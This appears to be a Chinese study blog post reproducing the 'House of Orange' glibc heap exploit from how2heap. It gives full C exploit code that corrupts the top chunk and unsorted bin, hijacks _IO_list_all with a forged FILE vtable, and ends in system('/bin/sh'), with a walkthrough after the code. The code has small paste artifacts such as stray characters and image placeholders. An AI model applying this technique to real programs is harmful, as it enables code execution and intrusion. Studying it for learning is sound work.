wiki 源码

这篇是复现wiki上面的实验

c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include <stdlib.h>
#define fake_size 0x1fe1

int main(void)
{
void *ptr;

ptr=malloc(0x10);
ptr=(void *)((long long)ptr+24);

*((long long*)ptr)=fake_size;

malloc(0x2000);

malloc(0x60);
}

分析

image-20241124221822497

image-20241124221822497

首先申请了一个堆快,然后把后面的top_chunk的size改变了

注意,这里的top_chunk的大小是有要求的,因为分页机制,所以堆快的大小应该是0x1000类似的

改变的值只能是0x0fe1、0x1fe1、0x2fe1、0x3fe1这样的

在申请了大于top_chunk的值后,可以达到一个伪free的效果,在没有free函数时

image-20241124222559614

image-20241124222559614

版本

2.24加了保护

2.27完全失效

结合io_file后

c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/syscall.h>


int winner ( char *ptr);

int main()
{


char *p1, *p2;p
size_t io_list_all, *top;

fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, "
"which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).\n");

fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,"
"https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51\n");


p1 = malloc(0x400-16);


/*
The heap is usually allocated with a top chunk of size 0x21000
Since we've allocate a chunk of size 0x400 already,
what's left is 0x20c00 with the PREV_INUSE bit set => 0x20c01.

The heap boundaries are page aligned. Since the Top chunk is the last chunk on the heap,
it must also be page aligned at the end.

Also, if a chunk that is adjacent to the Top chunk is to be freed,
then it gets merged with the Top chunk. So the PREV_INUSE bit of the Top chunk is always set.

So that means that there are two conditions that must always be true.
1) Top chunk + size has to be page aligned
2) Top chunk's prev_inuse bit has to be set.

We can satisfy both of these conditions if we set the size of the Top chunk to be 0xc00 | PREV_INUSE.
What's left is 0x20c01

Now, let's satisfy the conditions
1) Top chunk + size has to be page aligned
2) Top chunk's prev_inuse bit has to be set.
*/

top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;


/*
Now we request a chunk of size larger than the size of the Top chunk.
Malloc tries to service this request by extending the Top chunk
This forces sysmalloc to be invoked.

In the usual scenario, the heap looks like the following
|------------|------------|------...----|
| chunk | chunk | Top ... |
|------------|------------|------...----|
heap start heap end

And the new area that gets allocated is contiguous to the old heap end.
So the new size of the Top chunk is the sum of the old size and the newly allocated size.

In order to keep track of this change in size, malloc uses a fencepost chunk,
which is basically a temporary chunk.

After the size of the Top chunk has been updated, this chunk gets freed.

In our scenario however, the heap looks like
|------------|------------|------..--|--...--|---------|
| chunk | chunk | Top .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start heap end

In this situation, the new Top will be starting from an address that is adjacent to the heap end.
So the area between the second chunk and the heap end is unused.
And the old Top chunk gets freed.
Since the size of the Top chunk, when it is freed, is larger than the fastbin sizes,
it gets added to list of unsorted bins.
Now we request a chunk of size larger than the size of the top chunk.
This forces sysmalloc to be invoked.
And ultimately invokes _int_free

Finally the heap looks like this:
|------------|------------|------..--|--...--|---------|
| chunk | chunk | free .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start new heap end


*/

p2 = malloc(0x1000);
/*
请注意,上面的内存块将分配在一个不同的页面上,该页面通过mmapped映射。它将被放置在旧堆的末尾之后。

现在我们剩下的是旧的 Top chunk,它已经被释放并被添加到未排序的链表中。

这里开始攻击的第二阶段。我们假设发生了溢出,覆盖了旧的 top chunk,因此可以覆盖该块的大小。
对于第二阶段,我们再次利用这个溢出,覆盖这个块在未排序链表中的 fd 和 bk 指针。
这里有两种常见的方式来利用当前的状态:
- 通过相应地设置指针来获得 *任意* 位置的分配(至少需要两次分配)
- 使用链表的 unlink 操作来进行 *位置* 控制写入 libc 的 main_arena 未排序链表(至少需要一次分配)

前一种攻击相对直接,因此我们这里只详细说明后一种变种,这是由 Angelboy 在其博客中提出的。

这个攻击相当震撼,因为它利用了 abort 调用本身,而这个调用是在 libc 检测到堆的任何错误状态时触发的。
每当触发 abort 时,它会通过调用 _IO_flush_all_lockp 来刷新所有的文件指针。最终,它会通过 _IO_list_all 遍历链表并调用 _IO_OVERFLOW。

这个思路是覆盖 _IO_list_all 指针,指向一个伪造的文件指针,这个文件指针的 _IO_OVERFLOW 指向 system,且它的前 8 字节被设置为 '/bin/sh',
这样调用 _IO_OVERFLOW(fp, EOF) 就会转化为 system('/bin/sh')。
更多关于文件指针的利用可以参考这里:
https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/

_IO_list_all 的地址可以通过释放的块的 fd 和 bk 计算得出,因为它们当前指向 libc 的 main_arena。
*/


io_list_all = top[2] + 0x9a8;

/*
我们计划覆盖旧 top chunk(现在已被添加到 unsorted bins)的 fd 和 bk 指针。

当 malloc 试图通过拆分这个空闲 chunk 来满足分配请求时,
chunk->bk->fd 处的值会被覆盖为 libc 的 main_arena 中 unsorted-bin-list 的地址。

注意,这次覆盖发生在完整性检查之前,因此无论如何都会生效。

在这里,我们希望 chunk->bk->fd 的值是 _IO_list_all,
因此我们需要将 chunk->bk 设置为 _IO_list_all - 16。
*/


top[3] = io_list_all - 0x10;

/*
At the end, the system function will be invoked with the pointer to this file pointer.
If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh)
*/

memcpy( ( char *) top, "/bin/sh\x00", 8);

/*
函数 _IO_flush_all_lockp 会遍历 _IO_list_all 中的文件指针链表。

由于我们只能用 main_arena 的 unsorted-bin-list 覆盖这个地址,
关键点是要控制对应 fd 指针处的内存。

下一个文件指针的地址位于 base_address+0x68,
这对应于 smallbin-4,该 bin 存放大小在 90 到 98 之间的 smallbin 块。
更多关于 libc bin 组织的信息可参考:
https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/

由于我们溢出了旧 top chunk,因此我们也能控制它的 size 字段。

这里会稍微复杂一点,目前旧 top chunk 位于 unsortedbin 列表中。
每次 malloc 分配时,都会优先尝试从这个列表中提供 chunk,
因此 malloc 会遍历 unsortedbin。
如果某个 chunk 不合适,malloc 会将其分类到相应的 bin 中。

如果我们将 size 设置为 0x61(97)(prev_inuse 位必须设置),
并触发一次较小但不匹配的分配,malloc 会将旧 chunk 分类到 smallbin-4。
由于此 bin 目前为空,旧 top chunk 将成为 new head,
因此它会占据 main_arena 中 smallbin[4] 的位置,
最终使其 fd 指针指向伪造的文件指针。

除了分类之外,malloc 还会对这些 chunk 进行一定的大小检查。
在分类旧 top chunk 并跟随伪造的 fd 指针到 _IO_list_all 后,
malloc 会检查相应的 size 字段,
发现 size 小于 MINSIZE(size ≤ 2 * SIZE_SZ),
从而触发 abort 调用,引发我们想要的攻击链。

相关的 libc 代码可参考:
https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#3717
*/

top[1] = 0x61;


/*
Now comes the part where we satisfy the constraints on the fake file pointer
required by the function _IO_flush_all_lockp and tested here:
https://code.woboq.org/userspace/glibc/libio/genops.c.html#813

We want to satisfy the first condition:
fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base
*/

FILE *fp = (FILE *) top;


/*
1. Set mode to 0: fp->_mode <= 0
*/

fp->_mode = 0; // top+0xc0


/*
2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base
*/

fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28


/*
4) Finally set the jump table to controlled memory and place system there.
The jump table pointer is right after the FILE struct:
base_address+sizeof(FILE) = jump_table

4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner
*/

size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8


/* Finally, trigger the whole chain by calling malloc */
malloc(10);

/*
The libc's error message will be printed to the screen
But you'll get a shell anyways.
*/

return 0;
}

int winner(char *ptr)
{
system(ptr);
syscall(SYS_exit, 0);
return 0;
}

这是how2heap 2.23中的house of orange

这里前面的部分与上文中一直,我们看看在获得unsortbins之后的操作

image-20250304171013544

image-20250304171013544

现在io_list_all指向_IO_2_1_stderr_ 现在是正常的

现在我们开始一步步完成这个实验后面过程的解释,我是从后面往前面顺序说的

vatble表的劫持

c
1
2
3
size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8

找了个空间存放伪造的虚表的位置

然后把虚表的GI_IO_str_overflow改写成我们要的程序,因为系统会调用__GI_IO_str_overflow来刷新文件流

再把伪造的虚表写到io_file文件真正的虚表中去

堆快的处理

c
1
2
3
4
FILE *fp = (FILE *) top;
fp->_mode = 0; // top+0xc0
fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28

把top转化为文件结构体,并且改变改变部分用来绕过检查

改写top堆快

c
1
2
3
4
top[1] = 0x61; //触发文件检查
io_list_all = top[2] + 0x9a8;
top[3] = io_list_all - 0x10;
memcpy( ( char *) top, "/bin/sh\x00", 8);

因为top这里是unsortbin,我们现在的目的就是让我们io_list_all插入main_arena这个链表中,当文件检查到0x61

上面注释说了

回到最后malloc

调用malloc,io_list_all查到链表中,完成刷新,然后得到shell